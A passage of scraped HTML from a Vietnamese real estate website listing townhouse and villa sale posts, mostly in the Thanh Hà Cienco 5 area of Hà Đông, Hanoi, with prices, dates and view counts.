<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-lien-ke-thanh-ha-cienco-5-gia-chi-tu-175-trieum2-n12790.html" title="Bán liền kề Thanh Hà Cienco 5 giá chỉ từ 17.5 triệu/m2">
Bán liền kề Thanh Hà Cienco 5 giá chỉ từ 17.5 triệu/m2</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(3832)</a></h4>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>17.5 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>27/02/2018</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/chung-cu-ha-noi-chi-180-trieu-nhan-nha-o-ngay-n13261.html" title="Chung cư Hà Nội chỉ 180 triệu nhận nhà ở ngay">
Chung cư Hà Nội chỉ 180 triệu nhận nhà ở ngay</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(3245)</a></h4>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>9.5 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>08/12/2017</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/chung-cu-can-bo-chien-si-b32-dai-mo-nam-tu-liem-145trm2-n12226.html" title="Chung cư cán bộ chiến sĩ B32 Đại Mỗ, Nam Từ Liêm 14.5tr/m2.">
Chung cư cán bộ chiến sĩ B32 Đại Mỗ, Nam Từ Liêm 14.5tr/m2.</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(6097)</a></h4>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>14.5 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>08/06/2017</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/chinh-chu-ban-gap-lien-ke-thanh-ha-cienco5-gia-re-n13591.html" title="Chính chủ bán gấp liền kề Thanh Hà Cienco5 giá rẻ ">
Chính chủ bán gấp liền kề Thanh Hà Cienco5 giá rẻ </a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(3086)</a></h4>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>02/05/2019</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-chung-cu-ha-dong-gia-goc-tong-hop-chung-cu-ha-dong-hn-n11074.html" title="Bán Chung Cư Hà Đông Giá Gốc - Tổng hợp chung cư Hà Đông HN">
Bán Chung Cư Hà Đông Giá Gốc - Tổng hợp chung cư Hà Đông HN</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(4021)</a></h4>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>16/09/2020</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-lien-ke-geleximco-le-trong-tan-gia-soc-lh-0907-237-888-n11543.html" title="Bán Liền kề Geleximco Lê Trọng Tấn Giá Sốc lh 0907 237 888">
Bán Liền kề Geleximco Lê Trọng Tấn Giá Sốc lh 0907 237 888</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(5272)</a></h4>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>07/10/2021</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-kiot-thanh-ha-cienco5-ha-dong-gia-soc-n13842.html" title="Bán Kiot Thanh Hà Cienco5 Hà Đông Giá Sốc">
Bán Kiot Thanh Hà Cienco5 Hà Đông Giá Sốc</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(3852)</a></h4>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>01/06/2021</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/vi-sao-lien-ke-biet-thu-thanh-ha-muong-thanh-lai-dang-de-mua-den-vay-n12075.html" title="Vì sao Liền kề biệt thự Thanh Hà Mường Thanh lại Đáng để mua đến vậy?">
Vì sao Liền kề biệt thự Thanh Hà Mường Thanh lại Đáng để mua đến vậy?</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(4161)</a></h4>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>18 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>16/02/2020</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-lien-ke-thanh-ha-cienco5-chinh-chu-b23-gia-re-n13613.html" title="Bán liền kề Thanh Hà Cienco5 chính chủ B2.3 giá rẻ">
Bán liền kề Thanh Hà Cienco5 chính chủ B2.3 giá rẻ</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(2862)</a></h4>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>02/05/2019</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/lien-ke-a12-thanh-ha-dat-ha-dong-95m2-100m2-duong-14m-17m-dep-gia-mem-dau-tu-ngay-n16702.html" title="Liền kề a1.2 thanh hà đất hà đông 95m2 100m2 đường 14m 17m đẹp giá mềm đầu tư ngay">
Liền kề a1.2 thanh hà đất hà đông 95m2 100m2 đường 14m 17m đẹp giá mềm đầu tư ngay</a><a class="view">(1049)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>32 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>14/10/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ko-muon-xay-can-ban-gap-dat-lien-ke-b14-lk23-14-dt-100m2-thanh-ha-cienco-b-nhinh-4t-n16701.html" title="ko muốn xây cần bán gấp đất liền kề b1.4 lk23-14 dt 100m2 thanh hà cienco b nhỉnh 4t">
ko muốn xây cần bán gấp đất liền kề b1.4 lk23-14 dt 100m2 thanh hà cienco b nhỉnh 4t</a><a class="view">(1021)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>14/10/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/lien-ke-90m2-b11-lk12-lo-14-b11-lk14-lo-15-thanh-ha-cienco-5-gia-re-n16711.html" title="Liền kề 90m2 B1.1 LK12 lô 14 B1.1 LK14 lô 15 Thanh Hà Cienco 5 giá rẻ">
Liền kề 90m2 B1.1 LK12 lô 14 B1.1 LK14 lô 15 Thanh Hà Cienco 5 giá rẻ</a><a class="view">(971)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>14/10/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/chi-27-ty-nha-xay-tho-dat-b11-thanh-ha-cienco-5-chinh-chu-ban-n16713.html" title="Chỉ 2.7 tỷ nhà xây thô đất b1.1 thanh hà cienco 5 chính chủ bán">
Chỉ 2.7 tỷ nhà xây thô đất b1.1 thanh hà cienco 5 chính chủ bán</a><a class="view">(858)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>32 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>14/10/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/biet-thu-a25-san-gon-duong-60m-vanh-dai-4-thanh-oai-240m2-n16714.html" title="Biệt thự a2.5 sân gôn đường 60m vành đai 4 thanh oai 240m2">
Biệt thự a2.5 sân gôn đường 60m vành đai 4 thanh oai 240m2</a><a class="view">(663)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>60 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>14/10/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/biet-thu-b14-bt6-lo-01-goc-chinh-view-vuon-hoa-duong-14m-thanh-ha-cienco-5-n16715.html" title="Biệt thự B1.4 BT6 lô 01 góc chính view vườn hoa đường 14m Thanh Hà Cienco 5">
Biệt thự B1.4 BT6 lô 01 góc chính view vườn hoa đường 14m Thanh Hà Cienco 5</a><a class="view">(572)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>60 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>14/10/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/chinh-chu-ban-biet-thu-a22-a210-thanh-ha-cienco-5-nhan-nha-xay-tho-n16716.html" title="Chính chủ bán biệt thự A2.2 A2.10 Thanh Hà Cienco 5 nhận nhà xây thô">
Chính chủ bán biệt thự A2.2 A2.10 Thanh Hà Cienco 5 nhận nhà xây thô</a><a class="view">(554)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>70000 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>14/10/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/chinh-chu-chuyen-doi-ban-a210-bt1-53-b22-bt10-lo-23-b24-bt2-lo-17-cienco-thanh-ha-gia-re-n16721.html" title="chính chủ chuyển đổi bán a2.10 bt1-53 b2.2 bt10 lô 23 b2.4 bt2 lô 17 cienco thanh hà giá rẻ">
chính chủ chuyển đổi bán a2.10 bt1-53 b2.2 bt10 lô 23 b2.4 bt2 lô 17 cienco thanh hà giá rẻ</a><a class="view">(188)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>80 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>14/10/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/bang-hang-lien-ke-gia-re-tai-thanh-ha-b-to-hop-b14-b23-b13-cienco-5-ha-dong-n16720.html" title="Bảng hàng liền kề giá rẻ tại Thanh Hà B tổ hợp B1.4 B2.3 B1.3 Cienco 5 Hà Đông">
Bảng hàng liền kề giá rẻ tại Thanh Hà B tổ hợp B1.4 B2.3 B1.3 Cienco 5 Hà Đông</a><a class="view">(189)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>10 Ngàn</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>14/10/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/biet-thu-300m2-a22-thanh-ha-cienco-5-gia-re-nhan-dat-xay-ngay-0888662811-n16717.html" title="Biệt thự 300m2 A2.2 Thanh Hà Cienco 5 giá rẻ, nhận đất xây ngay. 0888662811">
Biệt thự 300m2 A2.2 Thanh Hà Cienco 5 giá rẻ, nhận đất xây ngay. 0888662811</a><a class="view">(431)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>Thỏa thuận</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>14/10/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/200m2-biet-thu-b22-gia-35trm2-cienco-thanh-ha-goc-hop-dong-chu-dau-tu-n16619.html" title="200m2 biệt thự b2.2 giá 35tr/m2 Cienco Thanh Hà gốc hợp đồng Chủ đầu tư">
200m2 biệt thự b2.2 giá 35tr/m2 Cienco Thanh Hà gốc hợp đồng Chủ đầu tư</a><a class="view">(702)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/biet-thu-200m2-a11-a23-b24-duong-14m-17m-cienco-thanh-ha-n16615.html" title="Biệt thự 200m2 a1.1 a2.3 b2.4 đường 14m 17m cienco thanh hà">
Biệt thự 200m2 a1.1 a2.3 b2.4 đường 14m 17m cienco thanh hà</a><a class="view">(807)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/giam-gia-35-gia-dat-lien-ke-biet-thu-thanh-ha-cienco-5-chi-tu-3x-tylo-n16611.html" title="Giảm giá 35% giá đất liền kề biệt thự Thanh Hà Cienco 5 chỉ từ 3,x tỷ/lô">
Giảm giá 35% giá đất liền kề biệt thự Thanh Hà Cienco 5 chỉ từ 3,x tỷ/lô</a><a class="view">(831)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/chinh-chu-ban-200m2-biet-thu-b22-huong-bac-duong-14m-chi-gan-8-ty-n16618.html" title="Chính chủ bán 200m2 biệt thự b2.2 hướng bắc đường 14m chỉ gần 8 tỷ">
Chính chủ bán 200m2 biệt thự b2.2 hướng bắc đường 14m chỉ gần 8 tỷ</a><a class="view">(744)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/chinh-chu-can-ban-100m2-200m2-lien-ke-biet-thu-thanh-ha-cienco-5-92023-n16632.html" title="Chính chủ cần bán 100m2 200m2 liền kề biệt thự thanh hà cienco 5 9/2023">
Chính chủ cần bán 100m2 200m2 liền kề biệt thự thanh hà cienco 5 9/2023</a><a class="view">(757)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 </h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/200m2-biet-thu-b2-thanh-ha-ciecno-gia-nha-hang-3xtrm2-n16689.html" title="200m2 biệt thự b2 thanh hà ciecno giá nhả hàng 3xtr/m2">
200m2 biệt thự b2 thanh hà ciecno giá nhả hàng 3xtr/m2</a><a class="view">(814)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>32 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/biet-thu-goc-vi-tri-vip-duong-to-250m2-350m2-thanh-ha-cienco-5-ban-n16703.html" title="Biệt thự góc, vị trí VIP đường to 250m2 350m2 Thanh Hà Cienco 5 bán">
Biệt thự góc, vị trí VIP đường to 250m2 350m2 Thanh Hà Cienco 5 bán</a><a class="view">(910)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>45 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/biet-thu-200m2-240m2-b11-a11-b13-chinh-chu-gia-dau-tu-re-n16705.html" title="Biệt thự 200m2 240m2 b1.1 a1.1 b1.3 chính chủ giá đầu tư rẻ">
Biệt thự 200m2 240m2 b1.1 a1.1 b1.3 chính chủ giá đầu tư rẻ</a><a class="view">(1075)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>45 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-goc-chu-b14-lk17-lo-01-thanh-ha-cienco-5-gia-dau-tu-re-n16709.html" title="Bán gốc chủ b1.4 lk17 lô 01 thanh hà cienco 5 giá đầu tư rẻ">
Bán gốc chủ b1.4 lk17 lô 01 thanh hà cienco 5 giá đầu tư rẻ</a><a class="view">(987)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>40 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-hang-loat-biet-thu-gia-re-200m2-220m2-250m2-khu-b-thanh-ha-cienco-5-xay-o-ngay-n16700.html" title="Bán hàng loạt biệt thự giá rẻ 200m2 220m2 250m2 khu B Thanh Hà Cienco 5, xây ở ngay">
Bán hàng loạt biệt thự giá rẻ 200m2 220m2 250m2 khu B Thanh Hà Cienco 5, xây ở ngay</a><a class="view">(1050)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-100m2-lien-ke-duong-17m-huong-nam-sat-mat-kenh-a24-thanh-ha-cienco-5-rat-gap-n16707.html" title="Bán 100m2 liền kề đường 17m hướng nam sát mặt kênh a2.4 thanh hà cienco 5 rất gấp">
Bán 100m2 liền kề đường 17m hướng nam sát mặt kênh a2.4 thanh hà cienco 5 rất gấp</a><a class="view">(982)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>32 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-45-lo-lien-ke-biet-thu-gia-re-tai-khu-do-thi-thanh-ha-cienco-5--dat-dep-n16718.html" title="BÁN 45 LÔ LIỀN KỀ & BIỆT THỰ GIÁ RẺ TẠI KHU ĐÔ THỊ THANH HÀ CIENCO 5 – ĐẤT ĐẸP">
BÁN 45 LÔ LIỀN KỀ & BIỆT THỰ GIÁ RẺ TẠI KHU ĐÔ THỊ THANH HÀ CIENCO 5 – ĐẤT ĐẸP</a><a class="view">(464)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>73 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/45-ty-ban-luon-100m2-lien-ke-b14-thanh-ha-cienco-5-gan-chung-cu-n16712.html" title="4.5 tỷ bán luôn 100m2 liền kề b1.4 thanh hà cienco 5 gần chung cư">
4.5 tỷ bán luôn 100m2 liền kề b1.4 thanh hà cienco 5 gần chung cư</a><a class="view">(799)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>45 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-hang-loat-biet-thu-vip-200m2-250m2-270m2-duong-to-lo-goc-kdt-thanh-ha-cienco-5-n16704.html" title="Bán hàng loạt biệt thự VIP 200m2, 250m2 270m2 đường to lô góc KĐT Thanh Hà Cienco 5">
Bán hàng loạt biệt thự VIP 200m2, 250m2 270m2 đường to lô góc KĐT Thanh Hà Cienco 5</a><a class="view">(1148)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/lien-ke-1175m2-2-mat-thoang-duong-17m-huong-dong-nam-chi-38trm2-n16706.html" title="Liền kề 117,5m2 2 mặt thoáng đường 17m hướng Đông Nam chỉ 38tr/m2">
Liền kề 117,5m2 2 mặt thoáng đường 17m hướng Đông Nam chỉ 38tr/m2</a><a class="view">(1084)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>32 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/chinh-chu-thua-dat-lien-ke-b11-lk11-lo-20-b12-lk6-lo-02-dt-90m2-100m2-can-ban-n16710.html" title="Chính chủ thửa đất liền kề b1.1 lk11 lô 20 b1.2 lk6 lô 02 dt 90m2 100m2 cần bán">
Chính chủ thửa đất liền kề b1.1 lk11 lô 20 b1.2 lk6 lô 02 dt 90m2 100m2 cần bán</a><a class="view">(953)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>09/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/lien-ke-95m2-100m2-b11-a12-a23-chinh-chu-coc-ngay-gia-sieu-hap-dan-n16699.html" title="Liền kề 95m2 100m2 b1.1 a1.2 a2.3 chính chủ cọc ngay giá siêu hấp dẫn">
Liền kề 95m2 100m2 b1.1 a1.2 a2.3 chính chủ cọc ngay giá siêu hấp dẫn</a><a class="view">(948)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>32 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>05/08/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/1-lo-duy-nhat-b14-lk24-ban-re-chinh-chu-thanh-ha-cieno-5-goc-duong-14m-n16708.html" title="1 lô duy nhất b1.4 lk24 bán rẻ chính chủ thanh hà cieno 5 gốc đường 14m">
1 lô duy nhất b1.4 lk24 bán rẻ chính chủ thanh hà cieno 5 gốc đường 14m</a><a class="view">(983)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>40 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>25/07/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/gia-giam-sau-lien-ke-100m2-biet-thu-200m2-duong-14m-17m-25m-n16696.html" title="Giá giảm sâu, Liền kề 100m2 biệt thự 200m2 đường 14m 17m 25m">
Giá giảm sâu, Liền kề 100m2 biệt thự 200m2 đường 14m 17m 25m</a><a class="view">(982)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/02/2025</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/37-ty-so-huu-1175m2-dat-lien-ke-duong-17m-khu-a-cienco-5-thanh-ha-gia-cuc-se-n16688.html" title="3.7 tỷ sở hữu 117.5m2 đất liền kề đường 17m khu A Cienco 5 Thanh Hà, giá cực sẻ">
3.7 tỷ sở hữu 117.5m2 đất liền kề đường 17m khu A Cienco 5 Thanh Hà, giá cực sẻ</a><a class="view">(967)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>3.7 Ngàn</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>07/10/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/chinh-chu-ban-7-lo-biet-thu-200m-225m2-du-an-thanh-ha-cua-cienco-n16401.html" title="chính chủ bán 7 lô biệt thự 200m 225m2 dự án thanh hà của cienco">
chính chủ bán 7 lô biệt thự 200m 225m2 dự án thanh hà của cienco</a><a class="view">(1139)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>28 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-127m2-dat-lien-ke-goc-duong-17m-b14-o-kdt-thanh-ha-cienco-2021-n16402.html" title="Bán 127m2 đất liền kề góc đường 17m b1.4 ở kđt thanh hà cienco 2021">
Bán 127m2 đất liền kề góc đường 17m b1.4 ở kđt thanh hà cienco 2021</a><a class="view">(1146)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>42 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/chinh-chu-muon-ban-gap-biet-thu-b13-bt5-lo-02-dt-230m2-tay-nam-ho-tron-von-3-ty-n16405.html" title="Chính chủ muốn bán gấp biệt thự b1.3 bt5 lô 02 dt 230m2 tây nam hỗ trợn vốn 3 tỷ">
Chính chủ muốn bán gấp biệt thự b1.3 bt5 lô 02 dt 230m2 tây nam hỗ trợn vốn 3 tỷ</a><a class="view">(1249)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>28 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
